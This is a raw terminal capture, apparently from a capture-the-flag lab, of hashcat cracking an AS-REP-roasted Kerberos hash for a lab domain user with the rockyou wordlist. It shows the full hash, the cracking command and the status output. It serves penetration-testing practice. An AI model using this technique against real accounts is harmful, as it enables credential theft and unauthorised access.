 $krb5asrep$23$twilliams@RAZ0RBLACK.THM:56882c8d632e3f50911e3c190da73d2b$3949e1f75c5c25b741f51814bd46086a65c0a28ea0727e69b786aa51884b8eb202c77074aa22466dfb04e51c5090d2c9a9ec0a68a6b51330af112d631d9847b7cce082c6bd6638fb33e7da1f594aefab3c5d
d3a0bb38f632c2164030bd60bcad51952549d3f4d60a6fb2535870f590e8408b3f585891699710b45ed7b29acdc762334723141f3fb470079b810f58bfea349e60352a0bdcbe92e07c36ddb3fe886b95414f79c61afe0d63dc7162369725c4e4a1455a1030ac0631ebd0d9f2f225b9c9dc9097a25346
0aa06485f0b44e23433765ef281ccc4e9f59caccaa4525cfa49c926580f348c3f685e08a8a4deaf2:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$twilliams@RAZ0RBLACK.THM:56882c8d632e...4deaf2
Time.Started.....: Fri Apr 26 21:58:29 2024, (5 secs)
Time.Estimated...: Fri Apr 26 21:58:34 2024, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   897.2 kH/s (1.49ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4222976/14344385 (29.44%)
Rejected.........: 0/4222976 (0.00%)
Restore.Point....: 4220928/14344385 (29.43%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: robb-lfc -> roadcross21
Hardware.Mon.#1..: Util: 77%
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => Started: Fri Apr 26 21:58:04 2024
Stopped: Fri Apr 26 21:58:36 2024
┌──(kali㉿akali)-[~]
└─$ hashcat -m 18200 asrep.hash /usr/share/wordlists/rockyou.txt --force ^^^